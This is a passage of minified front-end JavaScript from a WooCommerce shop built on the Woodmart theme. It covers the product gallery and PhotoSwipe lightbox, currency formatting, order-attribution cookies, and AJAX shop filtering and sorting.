if(wrapperGallery.hasClass('thumbs-position-left')||wrapperGallery.hasClass('thumbs-position-bottom')||wrapperGallery.hasClass('thumbs-position-without')){
index=$currentTarget.parents('.wd-gallery-images').find('.wd-carousel-item.wd-active').index();
}}
return index;
};
var getProductItems=function(){
var items=[];
$mainImages.find('figure a img').each(function(){
var $this=$(this);
var src=$this.attr('data-large_image'),
width=$this.attr('data-large_image_width'),
height=$this.attr('data-large_image_height'),
caption=$this.data('caption');
if($this.parents('.wd-carousel-item.wd-with-video').length){
var videoContent=$this.parents('.wd-with-video')[0].outerHTML;
if(-1!==videoContent.indexOf('wd-inited')){
videoContent=videoContent.replace('wd-inited', 'wd-loaded').replace('wd-video-playing', '');
}
items.push({
html:videoContent,
mainElement: $this.parents('.wd-with-video'),
});
}else{
items.push({
src:src,
w:width,
h:height,
title: (woodmart_settings.product_images_captions==='yes') ? caption:false
});
}});
return items;
};};
$(document).ready(function(){
woodmartThemeModule.productImages();
});
})(jQuery);
(function($){
woodmartThemeModule.callPhotoSwipe=function(index, items){
if(woodmartThemeModule.$body.hasClass('rtl')){
index=items.length - index - 1;
items=items.reverse();
}
var options={
index:index,
shareButtons:[
{
id:'facebook',
label: woodmart_settings.share_fb,
url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'
},
{
id:'twitter',
label: woodmart_settings.tweet,
url:'https://x.com/intent/tweet?text={{text}}&url={{url}}'
},
{
id:'pinterest',
label: woodmart_settings.pin_it,
url:'http://www.pinterest.com/pin/create/button/' +
'?url={{url}}&media={{image_url}}&description={{text}}'
},
{
id:'download',
label:woodmart_settings.download_image,
url:'{{raw_image_url}}',
download: true
}
],
closeOnScroll: woodmart_settings.photoswipe_close_on_scroll,
isClickableElement: function (el){
return el.tagName==='A'||$(el).hasClass('wd-play-video')||$(el).hasClass('wd-product-video');
},
getDoubleTapZoom: function (isMouseClick, item){
if(isMouseClick||'undefined'!==typeof item.html){
return 1;
}else{
return item.initialZoomLevel < 0.7 ? 1:1.33;
}}
};
woodmartThemeModule.$body.find('.pswp').remove();
woodmartThemeModule.$body.append(woodmart_settings.photoswipe_template);
var pswpElement=document.querySelectorAll('.pswp')[0];
var gallery=new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
woodmartThemeModule.$document.trigger('wdPhotoSwipeBeforeInited', gallery);
gallery.init();
};})(jQuery);
(function(root, undefined){
var lib={};
lib.version='0.4.1';
lib.settings={
currency: {
symbol:"$",
format:"%s%v",
decimal:".",
thousand:",",
precision:2,
grouping:3	
},
number: {
precision:0,
grouping:3,
thousand:",",
decimal:"."
}};
var nativeMap=Array.prototype.map,
nativeIsArray=Array.isArray,
toString=Object.prototype.toString;
function isString(obj){
return !!(obj===''||(obj&&obj.charCodeAt&&obj.substr));
}
function isArray(obj){
return nativeIsArray ? nativeIsArray(obj):toString.call(obj)==='[object Array]';
}
function isObject(obj){
return obj&&toString.call(obj)==='[object Object]';
}
function defaults(object, defs){
var key;
object=object||{};
defs=defs||{};
for (key in defs){
if(defs.hasOwnProperty(key)){
if(object[key]==null) object[key]=defs[key];
}}
return object;
}
function map(obj, iterator, context){
var results=[], i, j;
if(!obj) return results;
if(nativeMap&&obj.map===nativeMap) return obj.map(iterator, context);
for (i=0, j=obj.length; i < j; i++){
results[i]=iterator.call(context, obj[i], i, obj);
}
return results;
}
function checkPrecision(val, base){
val=Math.round(Math.abs(val));
return isNaN(val)? base:val;
}
function checkCurrencyFormat(format){
var defaults=lib.settings.currency.format;
if(typeof format==="function") format=format();
if(isString(format)&&format.match("%v")){
return {
pos:format,
neg:format.replace("-", "").replace("%v", "-%v"),
zero:format
};}else if(!format||!format.pos||!format.pos.match("%v")){
return(!isString(defaults) ) ? defaults:lib.settings.currency.format={
pos:defaults,
neg:defaults.replace("%v", "-%v"),
zero:defaults
};}
return format;
}
var unformat=lib.unformat=lib.parse=function(value, decimal){
if(isArray(value)){
return map(value, function(val){
return unformat(val, decimal);
});
}
value=value||0;
if(typeof value==="number") return value;
decimal=decimal||lib.settings.number.decimal;
var regex=new RegExp("[^0-9-" + decimal + "]", ["g"]),
unformatted=parseFloat(
("" + value)
.replace(/\((.*)\)/, "-$1")
.replace(regex, '')
.replace(decimal, '.')
);
return !isNaN(unformatted) ? unformatted:0;
};
var toFixed=lib.toFixed=function(value, precision){
precision=checkPrecision(precision, lib.settings.number.precision);
var power=Math.pow(10, precision);
return (Math.round(lib.unformat(value) * power) / power).toFixed(precision);
};
var formatNumber=lib.formatNumber=lib.format=function(number, precision, thousand, decimal){
if(isArray(number)){
return map(number, function(val){
return formatNumber(val, precision, thousand, decimal);
});
}
number=unformat(number);
var opts=defaults(
(isObject(precision) ? precision:{
precision:precision,
thousand:thousand,
decimal:decimal
}),
lib.settings.number
),
usePrecision=checkPrecision(opts.precision),
negative=number < 0 ? "-":"",
base=parseInt(toFixed(Math.abs(number||0), usePrecision), 10) + "",
mod=base.length > 3 ? base.length % 3:0;
return negative + (mod ? base.substr(0, mod) + opts.thousand:"") + base.substr(mod).replace(/(\d{3})(?=\d)/g, "$1" + opts.thousand) + (usePrecision ? opts.decimal + toFixed(Math.abs(number), usePrecision).split('.')[1]:"");
};
var formatMoney=lib.formatMoney=function(number, symbol, precision, thousand, decimal, format){
if(isArray(number)){
return map(number, function(val){
return formatMoney(val, symbol, precision, thousand, decimal, format);
});
}
number=unformat(number);
var opts=defaults(
(isObject(symbol) ? symbol:{
symbol:symbol,
precision:precision,
thousand:thousand,
decimal:decimal,
format:format
}),
lib.settings.currency
),
formats=checkCurrencyFormat(opts.format),
useFormat=number > 0 ? formats.pos:number < 0 ? formats.neg:formats.zero;
return useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(number), checkPrecision(opts.precision), opts.thousand, opts.decimal));
};
lib.formatColumn=function(list, symbol, precision, thousand, decimal, format){
if(!list) return [];
var opts=defaults(
(isObject(symbol) ? symbol:{
symbol:symbol,
precision:precision,
thousand:thousand,
decimal:decimal,
format:format
}),
lib.settings.currency
),
formats=checkCurrencyFormat(opts.format),
padAfterSymbol=formats.pos.indexOf("%s") < formats.pos.indexOf("%v") ? true:false,
maxLength=0,
formatted=map(list, function(val, i){
if(isArray(val)){
return lib.formatColumn(val, opts);
}else{
val=unformat(val);
var useFormat=val > 0 ? formats.pos:val < 0 ? formats.neg:formats.zero,
fVal=useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(val), checkPrecision(opts.precision), opts.thousand, opts.decimal));
if(fVal.length > maxLength) maxLength=fVal.length;
return fVal;
}});
return map(formatted, function(val, i){
if(isString(val)&&val.length < maxLength){
return padAfterSymbol ? val.replace(opts.symbol, opts.symbol+(new Array(maxLength - val.length + 1).join(" "))):(new Array(maxLength - val.length + 1).join(" ")) + val;
}
return val;
});
};
if(typeof exports!=='undefined'){
if(typeof module!=='undefined'&&module.exports){
exports=module.exports=lib;
}
exports.accounting=lib;
}else if(typeof define==='function'&&define.amd){
define([], function(){
return lib;
});
}else{
lib.noConflict=(function(oldAccounting){
return function(){
root.accounting=oldAccounting;
lib.noConflict=undefined;
return lib;
};})(root.accounting);
root['accounting']=lib;
}}(this));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/7uhsnq7z/afd24.js
body_size: 873
content:
(function(wc_order_attribution){
'use strict';
const params=wc_order_attribution.params;
const $=document.querySelector.bind(document);
const propertyAccessor=(obj, path)=> path.split('.').reduce(( acc, part)=> acc&&acc[ part ], obj);
const returnNull=()=> null;
const stringifyFalsyInputValue=(value)=> value===null||value===undefined ? '':value;
const CHECKOUT_STORE_KEY='wc/store/checkout';
wc_order_attribution.getAttributionData=function(){
const accessor=params.allowTracking&&isSbjsAvailable() ? propertyAccessor:returnNull;
const getter=isSbjsAvailable() ? sbjs.get:{};
const entries=Object.entries(wc_order_attribution.fields)
.map(( [ key, property ])=> [ key, accessor(getter, property) ]);
return Object.fromEntries(entries);
}
function updateFormValues(values){
for(const element of document.querySelectorAll('wc-order-attribution-inputs') ){
element.values=values;
}};
function updateCheckoutBlockData(values){
if(window.wp &&
window.wp.data &&
window.wp.data.dispatch &&
window.wc &&
window.wc.wcBlocksData
){
window.wp.data
.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY)
.setExtensionData('woocommerce/order-attribution',
values,
true
);
}}
function isSbjsAvailable(){
return typeof sbjs!=='undefined';
}
wc_order_attribution.setOrderTracking=function(allow){
params.allowTracking=allow;
if(! allow){
removeTrackingCookies();
}else if(! isSbjsAvailable()){
return;
}else{
sbjs.init({
lifetime: Number(params.lifetime),
session_length: Number(params.session),
base64: Boolean(params.base64),
timezone_offset: '0',
});
}
const values=wc_order_attribution.getAttributionData();
updateFormValues(values);
updateCheckoutBlockData(values);
}
function removeTrackingCookies(){
const domain=window.location.hostname;
const sbCookies=[
'sbjs_current',
'sbjs_current_add',
'sbjs_first',
'sbjs_first_add',
'sbjs_session',
'sbjs_udata',
'sbjs_migrations',
'sbjs_promo'
];
sbCookies.forEach(( name)=> {
document.cookie=`${name}=; path=/; max-age=-999; domain=.${domain};`;
});
}
wc_order_attribution.setOrderTracking(params.allowTracking);
function eventuallyInitializeCheckoutBlock(){
if(window.wp&&window.wp.data&&typeof window.wp.data.subscribe==='function'
){
const unsubscribe=window.wp.data.subscribe(function (){
unsubscribe();
updateCheckoutBlockData(wc_order_attribution.getAttributionData());
}, CHECKOUT_STORE_KEY);
}};
if(document.readyState==="loading"){
document.addEventListener("DOMContentLoaded", eventuallyInitializeCheckoutBlock);
}else{
eventuallyInitializeCheckoutBlock();
}
window.customElements.define('wc-order-attribution-inputs', class extends HTMLElement {
constructor(){
super();
this._fieldNames=Object.keys(wc_order_attribution.fields);
if(this.hasOwnProperty('_values') ){
let values=this.values;
delete this.values;
this.values=values||{};}}
connectedCallback(){
this.innerHTML='';
const inputs=new DocumentFragment();
for(const fieldName of this._fieldNames){
const input=document.createElement('input');
input.type='hidden';
input.name=`${params.prefix}${fieldName}`;
input.value=stringifyFalsyInputValue(( this.values&&this.values[ fieldName ])||'');
inputs.appendChild(input);
}
this.appendChild(inputs);
}
set values(values){
this._values=values;
if(this.isConnected){
for(const fieldName of this._fieldNames){
const input=this.querySelector(`input[name="${params.prefix}${fieldName}"]`);
if(input){
input.value=stringifyFalsyInputValue(this.values[ fieldName ]);
}else{
console.warn(`Field "${fieldName}" not found. ` +
`Most likely, the '<wc-order-attribution-inputs>' element was manipulated.`
);
}}
}}
get values(){
return this._values;
}});
}(window.wc_order_attribution) );

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/mog6j5ot/afd24.js
body_size: 4276
content:
var woodmartThemeModule={};
(function($){
woodmartThemeModule.supports_html5_storage=false;
try {
woodmartThemeModule.supports_html5_storage=('sessionStorage' in window&&window.sessionStorage!==null);
window.sessionStorage.setItem('wd', 'test');
window.sessionStorage.removeItem('wd');
}
catch (err){
woodmartThemeModule.supports_html5_storage=false;
}
woodmartThemeModule.$window=$(window);
woodmartThemeModule.$document=$(document);
woodmartThemeModule.$body=$('body');
woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width();
woodmartThemeModule.removeURLParameter=function(url, parameter){
var urlParts=url.split('?');
if(urlParts.length >=2){
var prefix=encodeURIComponent(parameter) + '=';
var pars=urlParts[1].split(/[&;]/g);
for (var i=pars.length; i-- > 0;){
if(pars[i].lastIndexOf(prefix, 0)!==-1){
pars.splice(i, 1);
}}
return urlParts[0] + (pars.length > 0 ? '?' + pars.join('&'):'');
}
return url;
};
woodmartThemeModule.removeDuplicatedStylesFromHTML=function(html, callback){
var $data=$('<div class="temp-wrapper"></div>').append(html);
var $links=$data.find('link');
var counter=0;
var timeout=false;
if(0===$links.length){
callback(html);
return;
}
setTimeout(function(){
if(counter <=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}, 500);
$links.each(function(){
if('undefined'!==typeof $(this).attr('id')&&$(this).attr('id').indexOf('theme_settings_')!==-1){
$('head').find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove();
}});
$links.each(function(){
var $link=$(this);
var id=$link.attr('id');
var href=$link.attr('href');
if('undefined'===typeof id){
return;
}
var isThemeSettings=id.indexOf('theme_settings_')!==-1;
var isThemeSettingsDefault=id.indexOf('theme_settings_default')!==-1;
$link.remove();
if('undefined'===typeof woodmart_page_css[id]&&! isThemeSettingsDefault){
$('head').append($link.on('load', function(){
counter++;
if(!isThemeSettings){
woodmart_page_css[id]=href;
}
if(counter >=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}));
}else{
counter++;
if(counter >=$links.length&&!timeout){
callback($($data.html()));
timeout=true;
}}
});
};
woodmartThemeModule.debounce=function(func, wait, immediate){
var timeout;
return function(){
var context=this;
var args=arguments;
var later=function(){
timeout=null;
if(!immediate){
func.apply(context, args);
}};
var callNow=immediate&&!timeout;
clearTimeout(timeout);
timeout=setTimeout(later, wait);
if(callNow){
func.apply(context, args);
}};};
woodmartThemeModule.wdElementorAddAction=function(name, callback){
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
elementorFrontend.hooks.addAction(name, callback);
});
};
woodmartThemeModule.wdElementorAddAction('frontend/element_ready/global', function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
woodmartThemeModule.$document.trigger('wdElementorGlobalReady');
});
$.each([
'frontend/element_ready/column',
'frontend/element_ready/container'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdElementorColumnReady');
}, 100);
});
});
woodmartThemeModule.setupMainCarouselArg=function(){
woodmartThemeModule.$mainCarouselWrapper=$('.woocommerce-product-gallery');
var items=1;
if(woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered')||woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-carousel_two_columns')){
items=2;
}
woodmartThemeModule.mainCarouselArg={
slidesPerView:items,
loop:woodmart_settings.product_slider_autoplay,
centeredSlides:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered'),
initialSlide:woodmartThemeModule.$mainCarouselWrapper.hasClass('thumbs-position-centered') ? woodmart_settings.centered_gallery_start:0,
autoHeight:woodmart_settings.product_slider_auto_height==='yes',
grabCursor:true,
a11y:{
enabled: false
},
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-next',
slidePrevClass:'wd-prev',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
slideChange: function(){
document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').dispatchEvent(new CustomEvent('wdSlideChange', { activeIndex: this.activeIndex}));
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
};
if(document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel')&&document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-next')){
woodmartThemeModule.mainCarouselArg.navigation={
nextEl:document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-next'),
prevEl:document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel').parentElement.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
if(woodmart_settings.product_slider_autoplay){
woodmartThemeModule.mainCarouselArg.autoplay={
delay: 3000,
pauseOnMouseEnter: true
};}
if(woodmartThemeModule.$mainCarouselWrapper.find('.wd-nav-pagin-wrap').length){
woodmartThemeModule.mainCarouselArg.pagination={
el:document.querySelector('.woocommerce-product-gallery .wd-nav-pagin'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(woodmartThemeModule.$mainCarouselWrapper.find('.wd-nav-pagin-wrap').hasClass('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}}
woodmartThemeModule.shopLoadMoreBtn='.wd-products-load-more.load-on-scroll';
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
if('enabled'===woodmart_settings.elementor_no_gap){
$.each([
'frontend/element_ready/section',
'frontend/element_ready/container'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
if($wrapper.attr('style')&&$wrapper.attr('style').indexOf('transform:translate3d')===0&&!$wrapper.hasClass('wd-parallax-on-scroll')){
$wrapper.attr('style', '');
}
$wrapper.removeClass('wd-animated');
$wrapper.data('wd-waypoint', '');
$wrapper.removeClass('wd-anim-ready');
woodmartThemeModule.$document.trigger('wdElementorSectionReady');
});
elementorFrontend.hooks.addAction(value, function($wrapper){
var cid=$wrapper.data('model-cid');
if(typeof elementorFrontend.config.elements.data[cid]!=='undefined'){
var size='';
if('undefined'!==typeof elementorFrontend.config.elements.data[cid].attributes.elType){
if('container'===elementorFrontend.config.elements.data[cid].attributes.elType){
if('boxed'===elementorFrontend.config.elements.data[cid].attributes.content_width){
size=elementorFrontend.config.elements.data[cid].attributes.boxed_width.size;
}else{
size=true;
}}else if('section'===elementorFrontend.config.elements.data[cid].attributes.elType){
size=elementorFrontend.config.elements.data[cid].attributes.content_width.size;
}}
if(!size){
$wrapper.addClass('wd-negative-gap');
}}
});
});
elementor.channels.editor.on('change:section change:container', function(view){
var changed=view.elementSettingsModel.changed;
if(typeof changed.content_width!=='undefined'||typeof changed.boxed_width!=='undefined'){
var size=[];
if('container'===view.elementSettingsModel.attributes.elType){
if(typeof changed.boxed_width!=='undefined'){
size=changed.boxed_width.size;
}}else if(typeof changed.content_width!=='undefined'){
size=changed.content_width.size;
}
var sectionId=view._parent.model.id;
var $section=$('.elementor-element-' + sectionId);
if(size){
$section.removeClass('wd-negative-gap');
}else{
$section.addClass('wd-negative-gap');
}}
});
}});
woodmartThemeModule.$window.on('load', function(){
$('.wd-preloader').delay(parseInt(woodmart_settings.preloader_delay)).addClass('preloader-hide');
$('.wd-preloader-style').remove();
setTimeout(function(){
$('.wd-preloader').remove();
}, 200);
});
woodmartThemeModule.googleMapsCallback=function (){
return '';
};})(jQuery);
woodmartThemeModule.slideUp=function(target, duration=400){
target.style.transitionProperty='height, margin, padding';
target.style.transitionDuration=duration + 'ms';
target.style.boxSizing='border-box';
target.style.height=target.offsetHeight + 'px';
target.offsetHeight;
target.style.overflow='hidden';
target.style.height=0;
target.style.paddingTop=0;
target.style.paddingBottom=0;
target.style.marginTop=0;
target.style.marginBottom=0;
window.setTimeout(()=> {
target.style.display='none';
target.style.removeProperty('height');
target.style.removeProperty('padding-top');
target.style.removeProperty('padding-bottom');
target.style.removeProperty('margin-top');
target.style.removeProperty('margin-bottom');
target.style.removeProperty('overflow');
target.style.removeProperty('transition-duration');
target.style.removeProperty('transition-property');
}, duration);
}
woodmartThemeModule.slideDown=function(target, duration=400){
target.style.removeProperty('display');
let display=window.getComputedStyle(target).display;
if('none'===display){
display='block';
}
target.style.display=display;
let height=target.offsetHeight;
target.style.overflow='hidden';
target.style.height=0;
target.style.paddingTop=0;
target.style.paddingBottom=0;
target.style.marginTop=0;
target.style.marginBottom=0;
target.offsetHeight;
target.style.boxSizing='border-box';
target.style.transitionProperty="height, margin, padding";
target.style.transitionDuration=duration + 'ms';
target.style.height=height + 'px';
target.style.removeProperty('padding-top');
target.style.removeProperty('padding-bottom');
target.style.removeProperty('margin-top');
target.style.removeProperty('margin-bottom');
window.setTimeout(()=> {
target.style.removeProperty('height');
target.style.removeProperty('overflow');
target.style.removeProperty('transition-duration');
target.style.removeProperty('transition-property');
}, duration);
}
woodmartThemeModule.slideToggle=function (target, duration=400){
if(window.getComputedStyle(target).display==='none'){
return woodmartThemeModule.slideDown(target, duration);
}else{
return woodmartThemeModule.slideUp(target, duration);
}}
window.addEventListener('load',function(){
var events=[
'keydown',
'scroll',
'mouseover',
'touchmove',
'touchstart',
'mousedown',
'mousemove'
];
var triggerListener=function(e){
window.dispatchEvent(new CustomEvent('wdEventStarted'));
removeListener();
};
var removeListener=function(){
events.forEach(function(eventName){
window.removeEventListener(eventName, triggerListener);
});
};
var addListener=function(eventName){
window.addEventListener(eventName, triggerListener);
};
events.forEach(function(eventName){
addListener(eventName);
});
});
(function($){
woodmartThemeModule.woocommerceNotices=function(){
var notices='.woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message';
woodmartThemeModule.$body.on('click', notices, function(){
hideMessage($(this));
});
var hideMessage=function($msg){
$msg.removeClass('shown-notice').addClass('hidden-notice');
};};
$(document).ready(function(){
woodmartThemeModule.woocommerceNotices();
});
})(jQuery);
woodmartThemeModule.trackProductViewed=function(){
var singleProduct=document.querySelector('.single-product-page');
var cookiesName='woodmart_recently_viewed_products';
if(! singleProduct||'undefined'===typeof Cookies){
return;
}
var singleProductID=singleProduct.id.replace('product-', '');
var recentlyProduct=Cookies.get(cookiesName);
if(! recentlyProduct){
recentlyProduct=singleProductID;
}else{
recentlyProduct=recentlyProduct.split('|');
if(recentlyProduct.indexOf(singleProductID)!==-1){
return;
}
recentlyProduct.unshift(singleProductID);
recentlyProduct=recentlyProduct.join('|');
}
Cookies.set(cookiesName, recentlyProduct, {
expires: 7,
path:woodmart_settings.cookie_path,
secure:woodmart_settings.cookie_secure_param
});
};
window.addEventListener('load',function(){
woodmartThemeModule.trackProductViewed();
});
(function($){
woodmartThemeModule.ajaxFilters=function(){
if(!woodmartThemeModule.$body.hasClass('woodmart-ajax-shop-on')||typeof ($.fn.pjax)==='undefined'||woodmartThemeModule.$body.hasClass('single-product')||woodmartThemeModule.$body.hasClass('elementor-editor-active')||$('.products[data-source="main_loop"]').length===0){
return;
}
var that=this,
filtersState=false;
woodmartThemeModule.$body.on('click', '.post-type-archive-product .products-footer .woocommerce-pagination a', function(){
scrollToTop(true);
});
woodmartThemeModule.$document.pjax(woodmart_settings.ajax_links, '.main-page-wrapper', {
timeout:woodmart_settings.pjax_timeout,
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
if(woodmart_settings.price_filter_action==='click'){
woodmartThemeModule.$document.on('click', '.widget_price_filter form .button', function(){
var form=$('.widget_price_filter form');
$.pjax({
container: '.main-page-wrapper',
timeout:woodmart_settings.pjax_timeout,
url:form.attr('action'),
data:form.serialize(),
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
return false;
});
}else if(woodmart_settings.price_filter_action==='submit'){
woodmartThemeModule.$document.on('submit', '.widget_price_filter form', function(event){
$.pjax.submit(event, '.main-page-wrapper');
});
}
woodmartThemeModule.$document.on('pjax:error', function(xhr, textStatus, error){
console.log('pjax error ' + error);
});
woodmartThemeModule.$document.on('pjax:start', function(){
var $siteContent=$('.site-content');
$siteContent.removeClass('wd-loaded');
$siteContent.addClass('wd-loading');
woodmartThemeModule.$document.trigger('wdPjaxStart');
woodmartThemeModule.$window.trigger('scroll.loaderVerticalPosition');
});
woodmartThemeModule.$document.on('pjax:complete', function(){
woodmartThemeModule.$window.off('scroll.loaderVerticalPosition');
scrollToTop(false);
woodmartThemeModule.$document.trigger('wood-images-loaded');
$('.wd-scroll-content').on('scroll', function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
if(typeof woodmart_wpml_js_data!=='undefined'&&woodmart_wpml_js_data.languages){
$.each(woodmart_wpml_js_data.languages, function(index, language){
$('.wpml-ls-item-' + language.code + ' .wpml-ls-link').attr('href', language.url);
});
}});
woodmartThemeModule.$document.on('pjax:beforeReplace', function(){
if($('.filters-area').hasClass('filters-opened')&&woodmart_settings.shop_filters_close==='yes'){
filtersState=true;
woodmartThemeModule.$body.addClass('body-filters-opened');
}});
woodmartThemeModule.$document.on('wdShopPageInit', function(){
var $siteContent=$('.site-content');
if(filtersState){
$('.filters-area').css('display', 'block');
woodmartThemeModule.openFilters(200);
filtersState=false;
}
$siteContent.removeClass('wd-loading');
$siteContent.addClass('wd-loaded');
});
var scrollToTop=function(type){
if(woodmart_settings.ajax_scroll==='no'&&type===false){
return false;
}
var $scrollTo=$(woodmart_settings.ajax_scroll_class),
scrollTo=$scrollTo.offset().top - woodmart_settings.ajax_scroll_offset;
$('html, body').stop().animate({
scrollTop: scrollTo
}, 400);
};};
$(document).ready(function(){
woodmartThemeModule.ajaxFilters();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.ajaxFilters();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function(){
woodmartThemeModule.sortByWidget();
});
woodmartThemeModule.sortByWidget=function(){
if(!woodmartThemeModule.$body.hasClass('woodmart-ajax-shop-on')||typeof ($.fn.pjax)=='undefined'){
return;
}
var $wcOrdering=$('.woocommerce-ordering');
$wcOrdering.on('change', 'select.orderby', function(){
var $form=$(this).closest('form');
$form.find('[name="_pjax"]').remove();
$.pjax({
container: '.main-page-wrapper',
timeout:woodmart_settings.pjax_timeout,
url:'?' + $form.serialize(),
scrollTo:false,
renderCallback: function(context, html, afterRender){
woodmartThemeModule.removeDuplicatedStylesFromHTML(html, function(html){
context.html(html);
afterRender();
woodmartThemeModule.$document.trigger('wdShopPageInit');
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
}});
});
$wcOrdering.on('submit', function(e){
e.preventDefault(e);
});
};
$(document).ready(function(){
woodmartThemeModule.sortByWidget();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.sortByWidget();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function (){
woodmartThemeModule.shopPageInit();
});
woodmartThemeModule.shopPageInit=function(){
woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn, false, woodmart_settings.infinit_scroll_offset);
$('body > .tooltip').remove();
woodmartThemeModule.$body.on('updated_wc_div', function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
});
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
};})(jQuery);
(function($){
woodmartThemeModule.clickOnScrollButton=function(btnClass, destroy, offset){
if(typeof $.fn.waypoint!='function'){
return;
}
var $btn=$(btnClass);
if($btn.length===0){
return;
}
$btn.trigger('wd-waypoint-destroy');
if(!offset){
offset=0;
}
var waypoint=new Waypoint({
element: $btn[0],
handler: function(){
$btn.trigger('click');
},
offset:function(){
return woodmartThemeModule.$window.outerHeight() + parseInt(offset);
}});
$btn.data('waypoint-inited', true).off('wd-waypoint-destroy').on('wd-waypoint-destroy', function(){
if($btn.data('waypoint-inited')){
waypoint.destroy();
$btn.data('waypoint-inited', false);
}});
};})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdBackHistory', function (){
woodmartThemeModule.backHistory();
});
woodmartThemeModule.backHistory=function(){
$('.wd-back-btn > a').on('click', function(e){
e.preventDefault();
history.go(-1);
setTimeout(function(){
$('.filters-area').removeClass('filters-opened').stop().hide();
if(woodmartThemeModule.$window.width() <=1024){
$('.wd-nav-product-cat').removeClass('categories-opened').stop().hide();
}
woodmartThemeModule.$document.trigger('wdBackHistory');
}, 20);
});
};
$(document).ready(function(){
woodmartThemeModule.backHistory();
});
})(jQuery);